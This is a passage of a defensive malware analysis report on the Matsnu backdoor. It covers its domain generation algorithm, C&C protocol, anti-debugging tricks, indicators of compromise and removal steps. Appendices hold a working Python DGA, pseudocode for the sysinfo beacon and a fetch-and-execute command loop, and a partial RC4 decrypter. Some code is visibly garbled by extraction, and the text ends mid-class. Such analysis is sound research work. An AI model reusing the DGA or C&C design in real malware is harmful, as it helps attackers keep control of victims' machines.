The malware uses an algorithm described in **Appendix A** to generate domains in the C&C server for the current and previous two days. The start date is set to the previously calculated number of days since the epoch. The malware tries to generate 10 domains per day (plus 20 domains for the previous two days). After generation, the domain name is concatenated with the protocol name and script name:

http://\${domain-name}/im.php

Next, each domain is encrypted with the RC4 algorithm. A previously generated 32-bytes string is used as a key for the encryption routine.

At the end of the preparation routine, the malware tries to create two files in the %TEMP% directory using the ID2 string, the MD5 hash algorithm, and the following strings:

CHECK\_NS\_BLACK\_LIST\_DOMAINS CHECK\_NS\_BLACK\_LIST\_WORDS

The newly-created files are used to store encrypted information about blacklisted words (the malware checks the DNS servers' response), and, we speculate, encrypted information about blacklisted domains.

Before the malware initializes a communication with the C&C server, it fills the matsnu init structure:

```
class matsnu_init {
   static std::map<std::string, std::string> opt_val;
   static std::string win_newline = std::string("\r\n");
   void set_option(const std::string &o, const std::string &v) {
     opt_val[o] = v;
   }
   const std::string &get_option(const std::string &o) {
     return win_newline + opt_val[o];
   }
};
```
Data that is sent as a sysinfo parameter in the first packet to the C&C server:

ID: \${ID}; unique id Computer name: \${computer\_name}; computer name User name: \${user\_name}; user name Target process: \${proc\_name}; name of infected process Windows version: \${subsystem\_version}. \${platform\_version}; operating system info SystemLangID: \${system\_lang\_id}; system default language id in hex from UserLangID: \${user\_lang\_id}; user default language id in hex from CPU: \${cpu\_info}; cpu information GPU: \${gpu\_name}; gpu name VM: \${name\_of\_virtual\_env}; name of detected virtual environment, empty if normal machine Drives: \${all\_drives\_info}; all drives information AV: \${av\_name}; name of detected antivirus, empty if wasn't detected

Before computer information is sent, it's encoded using a base64 encoding routine and initialization packet creation is performed. For a full description, see **Communication with C&C: Initial communication with C&C server**. The malware then tries to resolve one of the domain names (those that are hardcoded + domains generated for the current and previous two days). If the resolution was successful, the malware attempts to send a packet to the domain and receive a response. If the response was correct, a new thread is started. This thread generates new domains for the current and previous days. The routine can be represented as the following code:

```
def thread_generate_domains():
   while True:
     if date.current_date() != previous_date:
       acquire_mutex(dg_mutex)
       generate_domains()
       release_mutex(dg_mutex) 
     else:
       os.sleep(600) ; sleep for 10 minutes
```
The main malware thread starts communication with the C&C server. The protocol is fully described in **Communication with C&C: Communication protocol with C&C server**.

## **Concealment**

#### **Anti-Analysis & Anti-Reverse Engineering Code**

To prevent process debugging, the malware uses the following technique: An SEH handler is set on the stack. Next, an INT1 interrupt is performed (as OllyDbg will not pass an exception to an application by default, the flow will go to the exit). To counteract this technique, we generated a div ebx (ebx =  $\theta$ ) instruction to set a breakpoint on the SEH routine.

The malware is packed multiple times using manual and UPX encryption. All strings are encrypted and encoded in the process memory. Decryption takes place only when needed by the malware. Source code for the decryption routine can be found in **Appendix D**.

Nearly all malware functions use the same anti-disassembling trick: jump inside the middle of another instruction.

Example:

```
 push ebp
   mov ebp, esp
   sub esp, 0xn
   ; stack initialization
   call get_ip
get_ip:
   pop ebx
   sub ebx, 0xn
   push ebp
   mov ebp, esp
   pop ebp
   lea eax, [ebx + 0xn]
   push eax
   clc
   jb offset
   retn ; jump offset + 1
offset:
```
#### ; instruction

Using simple Python script, we were able to remove this anti-disassembling trick by changing these bytes to a  $('x90' * 6)$  bytes sequence:

50 **push eax** F8 **clc**<br>72 01 **jb** l jb loc C3 **retn** FF

# **Detection, Remediation and Removal**

## **Detection**

Malware presence in the system can be detected by the presence any of the following:

**Mutexes** 

MAIN\${crc32}MUTEX COPY\${crc32}MUTEX CURRENT\${crc32}MUTEX

- Network traffic. See the hardcoded domains list in **Communication with C&C: URLs of C&C**. DGA script (see **Appendix A**) can be used to generate domains for the current day.
- Lack of permissions to the following registry key:

"Software\Microsoft\Windows Nt\CurrentVersion\Winlogon"

 Strange entries in the specified registry keys seen below, and evidence that names are created using two predefined dictionaries (see **Appendix A**).

"Software\Microsoft\Windows\CurrentVersion\RunOnce" "Software\Microsoft\Windows\CurrentVersion\Run"

### **Remediation and Removal**

To remove malware from the infected computer:

- Kill the infected process (one that generates outgoing network traffic).
- Check registry keys entries to obtain the malware file path in the system.

"Software\Microsoft\Windows\CurrentVersion\RunOnce" "Software\Microsoft\Windows\CurrentVersion\Run"

- Remove the file specified by the malware path.
- Remove the registry key entries specified above.
- Take ownership of the following registry key:

"Software\Microsoft\Windows Nt\CurrentVersion\Winlogon" (HKEY\_CURRENT\_USER)

# **Additional Information**

#### **Downloader:**

Researched sample MD5: 68ee61498006d4eab636e2fab96de59c Researched sample SHA1: 82d0b65a4687ce3ad5b7a2bec7eb71eaf5c14371

### **Malware Family Names by Participating AVs (on the moment of scan)**

#### **Downloader:**

Sample detection by KAV: Backdoor.Win32.Androm.gkrf Sample detection by AVG: Boxed.DQH

Sample detection by ClamAV: - Sample detection by BitDefender: Trojan.GenericKD.2212311

## **Appendix A – DGA and dictionaries**

### **Dictionary 1**

people history way art money world information map two family government health system computer meat year thanks music person reading method data food understanding theory law bird literature problem software control knowledge power ability economics love internet television science library nature fact product idea temperature investment area society activity story industry

media thing oven community definition safety quality development language management player variety video week security country exam movie organization equipment physics analysis policy series thought basis boyfriend direction strategy technology army camera freedom paper environment child instance month truth marketing university writing article department difference goal news audience fishing growth

income

marriage user combination failure meaning medicine philosophy teacher communication relation restaurant satisfaction sector signature significance song tooth town vehicle volume wife accident airport appointment arrival assumption baseball chapter committee conversation database enthusiasm error explanation farmer gate girl hall historian hospital injury instruction maintenance manufacturer meal perception pie poem presence proposal reception

replacement revolution river son speech tea village warning winner worker writer assistance breath buyer chest chocolate conclusion contribution cookie courage dad desk drawer establishment examination garbage grocery honey impression improvement independence insect inspection inspector king ladder menu penalty piano potato profession professor quantity reaction requirement salad sister supermarket tongue weakness wedding

affair ambition analyst apple assignment assistant bathroom bedroom beer birthday celebration championship cheek client consequence departure diamond dirt ear fortune friendship funeral gene girlfriend hat indication intention lady midnight negotiation obligation passenger pizza platform poet pollution recognition reputation shirt sir speaker stranger surgery sympathy tale throat trainer uncle youth time work film water example while business study game

life form air day place number part field fish back process heat hand experience job book end point type home economy value body market guide interest state radio course company price size card list mind trade line care group risk word fat force key light training name school top amount level order practice research sense service piece web

sport house answer sound focus matter board picture access garden range reason future demand exercise image cause coast action record result section building mouse class nothing period store subject space stock weather chance figure model source beginning earth program chicken design feature head material purpose question rock salt act birth car dog object scale sun note profit rent speed style war bank craft half inside outside standard bus exchange eye fire position pressure stress advantage benefit box frame issue step cycle face item metal paint review room screen structure view account ball discipline medium share balance

boss

fun

page term test

kind soil

oil

rate

site

case

age bad boat

cash

plan

tax side

rule

man

bit black bottom choice gift impact machine shape tool wind address average career culture morning pot sign table task condition contact credit egg hope ice network north square attempt date effect link post star voice capital challenge friend self shot brush couple exit front function lack living plant plastic spot summer taste theme track wing brain button

click

desire foot gas influence mood notice rain wall base damage distance feeling pair saving staff sugar target text animal author budget discount file ground lesson minute officer phase reference register sky stage stick title trouble bowl bridge campaign character club edge evidence fan letter lock maximum novel option pack park plenty quarter skin sort weight baby background carry

factor fruit glass joint master muscle strength traffic vegetable appeal chart ideal kitchen mother party principle relative season signal spirit street bench commission minimum progress project south status stuff ticket angle breakfast confidence daughter degree doctor dream essay father guarantee

dish

red

trip

gear

land log

net

sale

tree wave belt

copy drop

path

sea

tour

blue

dot

duty

fee finance hour juice luck milk mouth peace pipe stable storm substance team trick afternoon bat beach blank catch chain consideration cream crew detail gold interview kid mark mission pain pleasure score screw sex shop shower suit tone window agent band bath block bone calendar candidate cap coat contest corner court cup district door east finger garage

hole hook implement layer lecture lie manner meeting nose parking partner profile rice routine schedule swimming telephone tip winter airline bag battle bed bill bother cake code curve designer dimension dress ease emergency evening extension farm fight gap grade holiday horror horse host husband loan mistake mountain nail noise occasion package patient pause

phrase proof race relief sand sentence shoulder smoke stomach string tourist towel vacation west wheel wine arm aside associate bet blow border branch breast brother buddy bunch chip coach cross document draft dust expert floor god golf habit iron judge knife landscape league mail mess native opening parent pattern pin pool pound request

salary shame shelter shoe silver tackle tank trust assist bake bar bell bike blame boy brick chair closet clue collar comment conference devil diet fear fuel glove jacket lunch monitor mortgage nurse pace panic peak plane reward row sandwich shock spite spray surprise till transition weekend welcome yard alarm bend bicycle bite

bottle cable candle clerk cloud concert counter flower grandfather harm knee lawyer leather load mirror neck pension plate purple ruin ship skirt slice snow specialist stroke switch trash tune zone anger award bid bitter boot bug camp candy carpet cat champion channel clock comfort cow crack engineer entrance fault grass guy

blind

## **Dictionary 2**

is are has get see need know would find take want does learn become come include thank provide create add understand consider choose develop remember determine grow allow supply bring improve maintain begin exist tend enjoy perform decide identify continue protect require occur write approach avoid prepare build achieve believe receive seem discuss realize contain

follow refer solve describe prefer prevent discover ensure expect invest reduce speak appear explain explore involve lose afford agree hear remain represent apply forget recommend rely vary generate obtain accept communicate complain depend enter happen indicate suggest survive appreciate compare imagine manage differ encourage expand prove react recognize relax replace borrow earn emphasize enable operate

reflect send anticipate assume engage enhance examine install participate intend introduce relate settle smell assure attract distribute overcome owe succeed suffer throw acquire adapt adjust argue arise confirm encouraging incorporate justify organize ought possess relieve retain shut calculate compete consult deliver extend investigate negotiate qualify retire rid weigh arrive attach behave celebrate convince disagree establish

imply insist pursue remaining specify warn accuse admire admit adopt announce apologize approve attend belong commit criticize deserve destroy hesitate illustrate inform manufacturing persuade pour propose remind shall submit suppose translate he have use make look help go being think read keep start give play feel put set change say cut show try

check

ignore









# **DGA**

### **Main Module (matsnu\_dga.py)**

```
import sys
import datetime
import string
def is_hex(s):
   if not s.startswith('0x'):
    return False
  s = s[2:1] hex_digits = set(string.hexdigits)
  # if s is long, then it is faster to check against a set
   return all(c in hex_digits for c in s)
def is_valid_int(arg):
   if not is_hex(arg):
     if not arg.isdigit():
       return None
     else:
       value = int(arg)
   else:
     value = int(arg, 16)
   return value
def parse_dict_file(fname):
   dict0 = []
   dict1 = []
   try:
     with open(fname, 'rb') as f:
       dict0 = f.read().split('\n')
       for i in range(len(dict0)):
         dict0[i] = dict0[i].rstrip()
         if dict0[i]:
           dict1.append(dict0[i])
   except Exception as e:
     print 'read error: ' + str(e)
     sys.exit(1)
   return dict1
def write_file(fname, cont, separator = ''):
   try:
     with open(fname, 'wb') as f:
       for d in cont:
         f.write(d + separator)
   except Exception as e:
     print 'Write error: ' + str(e)
     sys.exit(1)
def append_file(fname, cont, separator = ''):
   try:
```

```
with open(fname, 'a') as f:
       for d in cont:
         f.write(d + separator)
   except Exception as e:
     print 'Write error: ' + str(e)
     sys.exit(1)
class domain_generator:
   def __init__(self, dict1, dict2):
     self.const1 = 0xef5eb
     self.const2 = 0x39339
     self.dict1 = dict1
     self.dict2 = dict2
   def get_days_since_epoch(self):
     epoch = datetime.datetime.utcfromtimestamp(0)
     today = datetime.datetime.today()
     d = today - epoch
     return d.days
   def choose_next_word(self, dictionary): 
     self.seed &= 0xffff
     self.seed = (self.seed * self.const1) & 0xffff
     self.seed = (self.seed * self.time) & 0xffff
     self.seed = (self.seed * self.const2) & 0xffff
     self.seed = (self.seed * self.next_domain_no) & 0xffff
     self.seed = (self.seed ^ self.const1) & 0xffff
     rem = self.seed % len(dictionary)
     return dictionary[self.seed % len(dictionary)]
   def generate_domain(self):
     domain = ''
     self.parity_flag = 0
     while len(domain) < 0x18:
       if len(domain) > 0xc:
         break
       if len(domain) == 0:
         domain += self.choose_next_word(self.dict1)
       elif self.parity_flag == 0:
         domain += self.choose_next_word(self.dict1)
       else:
         domain += self.choose_next_word(self.dict2)
       self.parity_flag = (self.parity_flag + 1) % 2
       if self.seed & 0x1 == 0x1:
         domain += '-'
     if domain[-1] == '-':
       domain = domain[:-1]
     domain += '.com'
     self.next_domain_no += 1
     return domain
```

```
def generate_domains(self, loops, domains, time):
     domains_list = []
     # DGA works as follows: generate domains for the current and loops - 1 previous 
days
     time -= (loops - 1)
     for l in range(loops):
       self.seed = 1
       self.next_domain_no = 1
       self.time = time + l
       for d in range(domains):
         domains_list.append(self.generate_domain())
     return domains_list
```
#### **Domains generator**

```
import sys
import matsnu_dga
import datetime
def unique_list(l):
  rl = []
   for e in l:
     if e not in rl:
      rl.append(e)
   return rl
def days_since_epoch(d):
   epoch = datetime.datetime.utcfromtimestamp(0)
   dse = d - epoch
   return dse.days
def domains_gen(date_from, date_to, dict1, dict2):
   dga = matsnu_dga.domain_generator(dict1, dict2)
   domains = []
   for d in range(date_from, date_to + 1):
     dd = dga.generate_domains(3, 10, d)
     domains += dd
   return domains
def main():
  if len(sys.argv) < 8:
     print 'usage: ' + sys.argv[0] + '--from from-date --to to-date dict1 dict2 out-
file [--unique-domains]'
     sys.exit(1)
   dict1 = matsnu_dga.parse_dict_file(sys.argv[5])
  dict2 = matsnu_dga.parse_dict_file(sys.argv[6])
```

```
 if sys.argv[1] != '--from':
    print 'Invalid arg: ' + sys.argv[1] + ', should be --from'
     sys.exit(1)
   date_from = datetime.datetime.strptime(sys.argv[2], '%d.%m.%Y')
   days_from = days_since_epoch(date_from)
   if sys.argv[3] != '--to':
    print 'Invalid arg: ' + sys.argv[3] + ', should be --to'
     sys.exit(1)
   date_to = datetime.datetime.strptime(sys.argv[4], '%d.%m.%Y')
   days_to = days_since_epoch(date_to)
   if days_from > days_to:
    print '--from date should be less equal than --to date'
     return sys.exit(1)
  print '[+] Generating domains...'
   domains = domains_gen(days_from, days_to, dict1, dict2)
  print '[+] Domains were generated'
   if len(sys.argv) > 8:
     if sys.argv[8] == '--unique-domains':
      print '[+] Cleaning domains...'
      domains = unique_list(domains)
      print '[+] Domains were cleaned'
   dom_metadata = [ 'From: ' + sys.argv[2], 'To:' + sys.argv[4], 'DGA:' ]
   for d in domains:
    dom_metadata.append(d)
  matsnu_dga.write_file(sys.argv[7], dom_metadata, '\r\n')
if name == '_main__":
```

```
 main()
 sys.exit(0)
```
## **Appendix B – Initial C&C server communication functions**

```
def init_cc_communication(base64_enc_sysinfo):
   AES_KEY = generate_alpha_key(rand(0x20, 0x40))
   GET_KEY = base64_encode(fill_cc_string('get=sysinfo'))
   query_par = get_resource_params_query()
   PACKET = 'GET='+GET_KEY+'&AES='+AES_KEY+'&sysinfo'=base64_enc_sysinfo
   crc32_packet = crc32(PACKET)
   enc_packet = RSA.encrypt(pub_key, 0x800, PACKET)
   enc_packet_base64 = base64_encode(enc_packet)
   enc_data_query_param = generate_alpha_key(rand(0x1, 0x3))
  enc_{\text{data}} - q_{\text{very}} - p_{\text{aram}} += ('=' + enc_{\text{packet}} base64)
   dns_response = dns_query_wrapper(query_par,enc_data_query_param,AES_KEY)
   return dns_response
def dns_query_wrapper(query_par, enc_data_query_param, aes):
   enc_data_len = len(enc_data_query_param)
   os.sleep(rand())
   mutex.acquire()
   dec_url = decrypt_data(domain_key, enc_domain, domain_len)
   mutex.release()
   ret_code = make_dns_query(dec_url)
   if ret_code == 0:
    return None 
   if not dec_url.finishwith('.php')
     r = random.randint(0x3, 0x7)
     query_param = generate_alpha_key(r)
     dec_url += '/' + query_param + '.php'
   dec_url += query_par
   data = communicate_with_cc(dec_url,enc_data_query_param,enc_data_len)
   if data is None:
     return None
   dec_data = decrypt_received_data(data, aes)
   if data is None:
    return None
   cmd_code = packet_routine(dec_data)
   return cmd_code 
def make_dns_query(url):
   domain = get_domain_from_url(url)
   dns_response = dns_query(domain, dns_record)
   if dns_response == ERROR:
     return 0
   dns_sinkhole = is_forbidden(dns_record) # sinkhole, DOMAINCOTROL and C&C server
specified
   if dns_sinkhole:
     return 0
   return 1
def communicate_with_cc(url, enc_data_query_param, edqp_len):
   prot = check_protocol(url) # http, ftp, or https
  user agent = 'Mozilla/4.0 (compatible; MSIE 6.0b; Windows NT 5.0; .NET CLR
1.0.2914)'
```

```
 verb = 'POST'
   version = 'HTTP/1.0'
   headers = [ 'Content-Type: application/x-www-form-urlencoded' ]
   r=send_handler[prot](url,user_agent,verb,version,headers,
                         enc_data_query_param)
   return r 
def decrypt_received_data(enc_data, aes):
  new_aes = aes + '6FFwof@fo1#049SfkxZ'
   left = len(enc_data)
  if left < 0x20:
    return None
   aes_256_key = sha256(new_aes)
   packet_header = enc_data[:0x10]
   packet_cont = enc_data[0x10:]
  packet_cont = aes.decrypt(aes_256_key, packet_cont)
   for i in range(0x10):
     packet_cont[i] ^= packet_header[i]
   return packet_cont
def packet_routine(decrypted_packet):
   found = decrypted_packet.find(':')
  packet = decrypted_packet[found + 1:]
   crc32_hdr = crc32(decrypted_packet[:found + 1])
   if crc32_hdr not in COMMANDS:
     return
   data = packet_validate(crc32_hdr, packet) 
   if data is None:
     return None
  return data[1]
def packet_validate(hdr, cont):
   if len(cont) < 0x8:
     return None
   cont_len = struct.unpack('<I', cont[:4])[0]
   crc32_sum = struct.unpack('>I', cont[4:8])[0]
  if len(cont[8:]) < cont len:
     return None
   if crc32_sum != crc32(cont[8:]):
     return None
   return (cont[8:], CMD_CODE[hdr])
```
## **Appendix C – Main communication loop**

```
def epilog_routine(ret_code, code):
   if ret_code != WAIT:
      send_idt_code_info()
     \overline{if} ret code \overline{=} UPGRADE and code \overline{=} 0:
```

```
send additional info()
     if ret_code == UPGRADEURL and code == 0:
      send additional info()
def main_communication_loop():
   ret_code, packet_cont = get_response_from_cc()
   packet_len = len(packet_cont)
   if ret_code == WAIT:
    error_code = 0x0
     return
   if packet_cont is None:
    code = \overline{0}x29a epilog_routine(ret_code, code)
     return
   data = packet_cont.split(':')
   if data is None:
    code = 0x3e7
     epilog_routine(ret_code, code)
     return
   parsed_data = data[1]
   if len(data[0] + ':') > 0xB:
     code = 0x3e6
     epilog_routine(ret_code, code)
     return
   packet_len -= len(parsed_data)
   ebp_18 = int(packet_cont)
   if ret_code == EXECUTE:
     code = execute_code()
   elif ret_code == UPGRADE:
     code = upgrade()
   elif ret_code == LOAD:
     resp = communicate_with_cc()
     if resp is None:
       code = 0x14
     else:
       code = execute(resp)
   elif ret_code == UPGRADEURL:
     resp = communicate_with_cc()
     if resp is None:
       code = 0x14
     else:
       code = upgrade(resp)
```

```
 epilog_routine(ret_code, code)
```
# **Appendix D – RC4 data decrypter**

```
import sys
import base64
import md5
def read_file(fname):
   try:
     with open(fname, 'rb') as f:
       cont = f.read()
       return cont
   except Exception as e:
     print 'Read error: ' + str(e)
     sys.exit(1)
def write_file(fname, cont, separator = ''):
   try:
     with open(fname, 'wb') as f:
       for d in cont:
         f.write(d + separator)
   except Exception as e:
     print 'Write error: ' + str(e)
     sys.exit(1)
class matsnu_decrypter:
   def __init__(self, key):
     self.key = md5.new(key).digest()
   def decrypt(self, data):
     return self.rc4crypt(data)
